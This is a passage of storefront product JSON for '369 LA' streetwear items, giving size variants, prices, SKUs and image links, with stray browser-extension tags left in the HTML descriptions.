data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e","published_at":"2025-11-11T00:43:23-08:00","created_at":"2025-01-29T01:19:07-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50280683569433,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683602201,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - XS","public_title":"XS","options":["XS"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683634969,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - S","public_title":"S","options":["S"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683667737,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - M","public_title":"M","options":["M"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683700505,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - L","public_title":"L","options":["L"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683733273,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - XL","public_title":"XL","options":["XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683766041,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683798809,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683831577,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50280683864345,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Skull-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":48519359562009,"product_id":9832571044121,"position":1,"created_at":"2025-01-26T22:40:06-08:00","updated_at":"2025-09-03T02:01:03-07:00","alt":null,"width":800,"height":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","variant_ids":[50280683569433,50280683602201,50280683634969,50280683667737,50280683700505,50280683733273,50280683766041,50280683798809,50280683831577,50280683864345]},"available":true,"name":"Skull Long-Sleeve T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":300,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","options":["Size"],"media":[{"alt":null,"id":40351272796441,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063","width":800},{"alt":null,"id":40351272861977,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e"},{"id":9882031554841,"title":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"freedom-spirity-long-sleeve-t-shirt","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:32:30-08:00","created_at":"2025-03-13T16:28:19-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50534995591449,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995624217,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995656985,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995689753,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995722521,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995755289,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995788057,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995820825,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995853593,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534995886361,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843359772953,"product_id":9882031554841,"position":1,"created_at":"2025-09-30T20:24:54-07:00","updated_at":"2025-09-30T20:25:41-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","variant_ids":[50534995591449,50534995624217,50534995656985,50534995689753,50534995722521,50534995755289,50534995788057,50534995820825,50534995853593,50534